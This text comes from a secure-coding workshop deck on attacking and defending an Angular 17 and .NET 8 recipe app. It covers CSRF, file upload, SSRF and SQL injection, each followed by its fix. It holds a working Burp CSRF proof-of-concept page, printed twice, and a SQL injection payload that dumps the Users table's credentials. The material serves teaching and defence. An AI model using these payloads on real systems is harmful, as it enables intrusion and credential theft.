
Your Hacker’s Goal – Exposing Secrets
Can you spot a secret in the code?
ng serve --configuration production

Slide 65
Dealing With ApiKey
Any Idea?
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 66
Dealing With ApiKey
I don’t care
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 67

Dealing With ApiKey
Are you sure???
I don’t care
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 68
Dealing With ApiKey
Don’t use the CDN (content distribution network)
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 69
Dealing With ApiKey
Don’t use the CDN (content distribution network)
But the Angular component does it automatically!
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 70
Dealing With ApiKey
Use a different WYSIWYG
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 71
Dealing With ApiKey
Use a different WYSIWYG
But, maybe they have the same weakness?
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 72
Dealing With ApiKey
Ask the WYSIWYG developers to change
Could take a long time to happen
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 73
Who is a good candidate: Signed URL
Client asks for a signed URL from the server
Server sends an Api key to the CDN
The CDN returns a signed URL to the client
Our client uses the signed URL for getting the component.
The signed URL includes an expiration date.
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 74
Part 2d: Attacking and Defending Angular 17 - CSRF

Slide 75
What is permission?
Allowing to do something
If we fail?
One user can perform actions on behalf of another one
One user can perform actions on behalf of an admin
CSRF – Cross site request forgery
When attacker tricks users to perform actions
Hacker’s actions, User’s permissions
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 76

CSRF - PoC
Notes:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>
function submitRequest()
{
var xhr = new XMLHttpRequest();
xhr.open("POST", "http:\/\/localhost:5187\/Recipes", true);
xhr.setRequestHeader("Accept", "application\/json, text\/plain, *\/*");
xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
xhr.setRequestHeader("Content-Type", "multipart\/form-data; boundary=---------------------------1607287581594720766577292193");
xhr.withCredentials = true;
var body = "-----------------------------1607287581594720766577292193\r\n" +
"Content-Disposition: form-data; name=\"name\"\r\n" +
"\r\n" +
"test\r\n" +
"-----------------------------1607287581594720766577292193\r\n" +
"Content-Disposition: form-data; name=\"instructions\"\r\n" +
"\r\n" +
"test\r\n" +
"-----------------------------1607287581594720766577292193\r\n" +
"Content-Disposition: form-data; name=\"image\"; filename=\"no_malcious_sample.svg\"\r\n" +
"Content-Type: image/svg+xml\r\n" +
"\r\n" +
"\x3c?xml version=\"1.0\" encoding=\"UTF-8\" standalone=\"no\"?\x3e\r\n" +
"\x3csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"100\" height=\"100\"\x3e\r\n" +
" \x3ccircle cx=\"50\" cy=\"50\" r=\"40\" stroke=\"black\" stroke-width=\"3\" fill=\"red\" /\x3e\r\n" +
"\x3c/svg\x3e\r\n" +
"\r\n" +
"-----------------------------1607287581594720766577292193--\r\n";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
}
submitRequest();
</script>
<form action="#">
<input type="button" value="Submit request" onclick="submitRequest();" />
</form>
</body>
</html>

Slide 77
Protect permissions (against CSRF)
How can we protect from CSRF?
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 78
Cookie Security Features – partial CSRF protection
How does SameSite(Strict/Lax) prevent CSRF?

Slide 79
Cookie Security Features - Reminder
SameSite: Strict: Send the cookie only if the user is navigating within the website origin bounds
Lax: Cookies are not sent on normal cross-site subrequests ( i.e., Load images/frames into a third-party site), but are sent when a user is navigating away from the origin site (i.e., Following a link).

Slide 80
Cookie Security Features – partial CSRF protection
How CSRF Works A CSRF attack exploits the trust that a site has in a user's browser. Essentially, it tricks the user's browser into sending a request to a web application where the user is already authenticated, using cookies that are automatically included with requests to that domain. This can result in unwanted actions being performed on the user's behalf without their consent.

Slide 81
Cookie Security Features – partial CSRF protection
How Does SameSite prevent CSRF? Cookies are sent with same-site requests and with cross-site top-level navigations that use safe methods (like GET).
This setting prevents cookies from being sent on requests initiated by third-party websites in sub-resources or in iframes, or via POST requests, which are commonly used in CSRF attacks.

Slide 82
Protect permissions (against CSRF)
Find how to protect from CSRF
Is SameSite option enough?
What else?
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 83
Protect permissions (against CSRF)
Where do we put the solution?
Angular?
.NET?
Notes:
https://nvd.nist.gov/vuln/detail/CVE-2023-48219

Slide 84

Protect permissions (against CSRF)
.NET 8.0 Web Api, program.cs
Notes:
https://angular.io/guide/http-security-xsrf-protection
https://learn.microsoft.com/en-us/aspnet/core/security/anti-request-forgery?view=aspnetcore-8.0
builder.Services.AddAntiforgery(options =>
{
// Set Cookie properties using CookieBuilder properties†.
options.FormFieldName = "AntiforgeryFieldname";
options.HeaderName = "X-CSRF-TOKEN-HEADERNAME";
options.SuppressXFrameOptionsHeader = false;
});

Slide 85

Protect permissions (against CSRF)
.NET 8.0 Web Api, program.cs
Notes:
https://angular.io/guide/http-security-xsrf-protection
https://learn.microsoft.com/en-us/aspnet/core/security/anti-request-forgery?view=aspnetcore-8.0
builder.Services.AddAntiforgery(options =>
{
// Set Cookie properties using CookieBuilder properties†.
options.FormFieldName = "AntiforgeryFieldname";
options.HeaderName = "X-CSRF-TOKEN-HEADERNAME";
options.SuppressXFrameOptionsHeader = false;
});

Slide 86

Protect permissions (against CSRF)
Angular 17
Creating Interceptor
Notes:
https://angular.io/guide/http-security-xsrf-protection
https://learn.microsoft.com/en-us/aspnet/core/security/anti-request-forgery?view=aspnetcore-8.0
builder.Services.AddAntiforgery(options =>
{
// Set Cookie properties using CookieBuilder properties†.
options.FormFieldName = "AntiforgeryFieldname";
options.HeaderName = "X-CSRF-TOKEN-HEADERNAME";
options.SuppressXFrameOptionsHeader = false;
});

Slide 87


Protect permissions (against CSRF)
Angular 17
Register the interceptor in the app module
Invoking get with withCredentials
Notes:
https://angular.io/guide/http-security-xsrf-protection
https://learn.microsoft.com/en-us/aspnet/core/security/anti-request-forgery?view=aspnetcore-8.0
builder.Services.AddAntiforgery(options =>
{
// Set Cookie properties using CookieBuilder properties†.
options.FormFieldName = "AntiforgeryFieldname";
options.HeaderName = "X-CSRF-TOKEN-HEADERNAME";
options.SuppressXFrameOptionsHeader = false;
});

Slide 88
CSRF - PoC
Check Again ☺
Notes:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>
function submitRequest()
{
var xhr = new XMLHttpRequest();
xhr.open("POST", "http:\/\/localhost:5187\/Recipes", true);
xhr.setRequestHeader("Accept", "application\/json, text\/plain, *\/*");
xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
xhr.setRequestHeader("Content-Type", "multipart\/form-data; boundary=---------------------------1607287581594720766577292193");
xhr.withCredentials = true;
var body = "-----------------------------1607287581594720766577292193\r\n" +
"Content-Disposition: form-data; name=\"name\"\r\n" +
"\r\n" +
"test\r\n" +
"-----------------------------1607287581594720766577292193\r\n" +
"Content-Disposition: form-data; name=\"instructions\"\r\n" +
"\r\n" +
"test\r\n" +
"-----------------------------1607287581594720766577292193\r\n" +
"Content-Disposition: form-data; name=\"image\"; filename=\"no_malcious_sample.svg\"\r\n" +
"Content-Type: image/svg+xml\r\n" +
"\r\n" +
"\x3c?xml version=\"1.0\" encoding=\"UTF-8\" standalone=\"no\"?\x3e\r\n" +
"\x3csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"100\" height=\"100\"\x3e\r\n" +
" \x3ccircle cx=\"50\" cy=\"50\" r=\"40\" stroke=\"black\" stroke-width=\"3\" fill=\"red\" /\x3e\r\n" +
"\x3c/svg\x3e\r\n" +
"\r\n" +
"-----------------------------1607287581594720766577292193--\r\n";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
}
submitRequest();
</script>
<form action="#">
<input type="button" value="Submit request" onclick="submitRequest();" />
</form>
</body>
</html>

Slide 89
Part 3: Attacking and Defending .net core 8 web api

Slide 90
Part 3a: Attacking and Defending .net core 8 web api – File Upload

Slide 91
Your Hacker’s Goal – Server-Side Edition
Hackers LOVE to upload!
Try to upload a file.
What files can you upload?
What can you do with those files?

Slide 92
PREVENT - SFS Principles
Priority, Privacy, Permissions
Reporting & logging
Easy to use securely
Verify
Errors & exceptions
Neat code
Trust Boundaries

Slide 93
Your Hacker’s Goal – Server-Side Edition
The risks of unrestricted file upload
Malware Upload
Web Shells, executables
Overwriting Important Files
Denial of Service (DoS)
Storage of Illegal Content
Cross-site Scripting (XSS)
Bypassing File Type Restrictions**

Slide 94
Your Hacker’s Goal – Server-Side Edition
The risks of unrestricted file upload
Malware Upload
Web Shells, executables
Overwriting Important Files
Overwriting other users Files
Denial of Service (DoS)
Storage of Illegal Content
Cross-site Scripting (XSS)
What is going to happen if you’ll overwrite the appsettings.json?

Slide 95
Your Hacker’s Goal – Server-Side Edition
Exploit!
Upload an exe file
Override the appsettings.json
NOTE: For simplicity, disable CSRF/Anti-forgery
You can use:
burp, C# console application, python script , PowerShell

Slide 96

Your Hacker’s Goal – Server-Side Edition
Override the appsettings
Developers are the best hackers ☺
You don’t need tools, you have csharp!

Slide 97
Restrict File Upload!
What should you take care of?

Slide 98
Restrict File Upload!
What should you take care of?
Block problematic extensions
Allow specific extensions
Allow specific mimetypes
Make sure the upload takes place in a dedicated folder
Give the uploaded file a unique name
Pay Attention to error messages you return to the client

Slide 99



Restrict File Upload!
What is missing here?

Slide 100

Restrict File Upload!
Check the magic bytes to find the mimetype

Slide 101


Restrict File Upload!
Check the magic bytes to find the mimetype

Slide 102
Your Hacker’s Goal – Server-Side Edition
Check yourself after the fix!
Upload an exe file
Exploit the upload functionality to overrun the appsettings.json
You can use burp, console application in C#, python, PowerShell

Slide 103
Part 3b: Attacking and Defending .net core 8 web api – SSRF

Slide 104
Your Hacker’s Goal – Server-Side Edition
Detect an alternative method to upload recipes
How can you exploit the functionality?
Try to get files that you’re not allowed to
Try to exploit the vulnerability to get information

Slide 105
Your Hacker’s Goal – Server-Side Edition
Detect an alternative method to upload recipes
How can you exploit the functionality?
Try to get files that you’re not allowed to
Try to exploit the vulnerability to get information
What if the URL is in our own server? Will we be able to access images of other users?
What if instead of an image we’ll take something else?

Slide 106
PREVENT - SFS Principles
Priority, Privacy, Permissions
Reporting & logging
Easy to use securely
Verify
Errors & exceptions
Neat code
Trust Boundaries (access from the server)

Slide 107
Your Hacker’s Goal – Server-Side Edition
Server-Side Request Forgery
Allows an attacker to induce the server-side application to make HTTP requests to an arbitrary domain of the attacker's choosing.
Send requests from the server to internal systems

Slide 108
Your Hacker’s Goal – Server-Side Edition
Preparation
In the real world we don’t work with localhost, or 127.0.0.1.
We are going to pretend that we come from outside using our LAN/Wifi address.

Slide 109
Your Hacker’s Goal – Server-Side Edition
Remember that you:
Found your ip address using ipconfig
Configured the application to listen to this address
Preparation
Change the swagger url to use the machine ip
Try to invoke the secret method (when will it work?)

Slide 110

Your Hacker’s Goal – Server-Side Edition
Detect an alternative method to upload recipes

Slide 111
Your Hacker’s Goal – Server-Side Edition
Server-Side Request Forgery
How can you use the URL interface and get the secret anyway?

Slide 112

Your Hacker’s Goal – Server-Side Edition
Using swagger to add recipes
Send the following payload:

Slide 113
Your Hacker’s Goal – Server-Side Edition
Where is the fake image with the secret?
Can you guess?

Slide 114

Your Hacker’s Goal – Server-Side Edition
Where is the fake image with the secret?
Can you guess?
Try to check the images in swagger

Slide 115
SSRF Protection
Fix the code!

Slide 116
SSRF Protection
Where should be the fix?
What should you do?

Slide 117

SSRF Protection

Slide 118

SSRF Protection

Slide 119
SSRF Protection
What else should be done in addrecipes?

Slide 120
Part 3c: Attacking and Defending .net core 8 web api – SQLi

Slide 121
Your Hacker’s Goal – Server-Side Edition
SQL Injection vulnerability
Allows an attacker to run SQL commands.
Happens because there is no separation between data and code.
(Trust boundaries issues)

Slide 122
Your Hacker’s Goal – Server-Side Edition
SQL Injection vulnerability
Exploit the addrecipe method to get data from Users table

Slide 123
Your Hacker’s Goal – Server-Side Edition
SQL Injection vulnerability
Exploit the addrecipe method to get data from Users table
The full SQL command:
INSERT INTO Recipes (Name, Instructions, ImagePath) VALUES ('test', 'test','test');insert into Recipes(Name, Instructions, ImagePath) select username,username,password from Users; --
The payload:
','test');insert into Recipes(Name, Instructions, ImagePath) select username,username,password from Users; --

Slide 124
Your Hacker’s Goal – Server-Side Edition
SQL Injection vulnerability
Any idea how to read the username and password we’ve got from users table?

Slide 125

Your Hacker’s Goal – Server-Side Edition
SQL Injection vulnerability
Any idea how to read the username and password we’ve got from users table?

Slide 126
Dealing with SQL securely
How? Any Ideas?

Slide 127
Dealing with SQL securely
Use Parametrized Queries

Slide 128
